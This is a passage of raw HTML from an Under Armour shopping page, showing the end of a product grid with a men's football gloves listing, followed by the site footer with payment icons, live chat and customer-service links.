bfx-list-price">$50</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $50</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-1389030-100-SM-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/ua_blur_mens_football_gloves/1389030.html?dwvar_1389030_color=100"><img alt="UA Blur" title="UA Blur" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/1389030-100_SLF_SL?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Blur" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_93b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_93b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_93b9bsnpfivddiuqivb_"><span id="_R_93b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 1" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/ua_blur_mens_football_gloves/1389030.html?dwvar_1389030_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="1 color available" href="/en-us/p/ua_blur_mens_football_gloves/1389030.html?dwvar_1389030_color=100"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_blur_mens_football_gloves/1389030.html?dwvar_1389030_color=100">UA Blur</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Football Gloves</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$50</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $50</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div></div><div class="ProductGrid-module-scss-module__sKO_rW__product-list-content"></div></section></div><button class="BackToTopButton-module-scss-module__UE7GnG__up-carrot " type="button" hidden=""><span class="visually-hidden">Back to Top</span><img alt="Back to Top" aria-hidden="true" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="/_next/static/media/carrot.e5aac1bf.svg"/></button><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 